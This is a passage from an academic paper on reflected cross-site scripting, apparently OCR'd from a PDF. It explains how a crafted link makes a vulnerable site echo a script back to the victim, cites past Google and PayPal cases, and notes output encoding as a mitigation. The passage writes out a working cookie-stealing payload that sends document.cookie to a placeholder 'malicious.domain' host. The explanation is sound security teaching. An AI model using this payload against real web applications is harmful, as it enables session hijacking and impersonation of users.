<HTML>
<title>Welcome!</title>
Click into the following <a href=’http://www.trusted.domain/VWA/ <script>\
document.location="http://www.malicious.domain/city.jpg?stolencookies="+document.cookie;\
</script>’>link</a>.
</HTML>
When user v<sub>i</sub> clicks into the link, its browser is redirected to VWA, requesting a page which does not exist at TD and, then, the web server at TD generates an outcoming error page notifying that the resource does not exist. Let us assume however that, because of a non-persistent XSS vulnerability within VWA, TD’s web server decides to return the error message embedded within an HTML/JavaScript document, and that it also includes in such a document the requested location, i.e., the malicious code, without encoding it<sup>5</sup>. In that case, let us assume that instead of embedding the following code:
&lt;script&gt;document.location="http://www.malicious.domain/city.jpg?\
stolencookies="+document.cookie;&lt;/script&gt;
it embeds the following one:
<script>document.location="http://www.malicious.domain/city.jpg?\
stolencookies="+document.cookie;</script>
If such a situation happens, v<sub>i</sub>’s browsers will execute the previous code within the trust context of VWA at TD’s site and, therefore, that cookie belonging to TD will be send to the repository of stolen cookies of MWA at MD (cf. Figure 3, steps 3<sub>i</sub>–6<sub>i</sub>). The information stored within this repository can finally be utilized by the attacker to get into VWA by using v<sub>i</sub>’s identity.
The example shown above is inspired by real-world scenarios, such as those attacks reported in [3, 15, 29, 30]. In [3, 15], for instance, the authors reported on November 2005 and July 2006 some non-persistent XSS vulnerabilities in the Google’s web search engine. Although those vulnerabilities were fixed in a reasonable short time, it shows how a trustable web application like the Google’s web search engine had been allowing attackers to inject in its search results malicious versions of legitimate pages in order to steal sensitive information trough non-persistent XSS attacks. The author in [29, 30] even go further when claiming in June/July 2006 that the e-payment web application PayPal [33] had
<sup>5</sup> A transformation process can be used in order to slightly minimize the odds of an attack, by simply replacing some special characters that can be further used by the attacker to harm the web application (for instance, replacing characters < and > by &lt; and &gt;).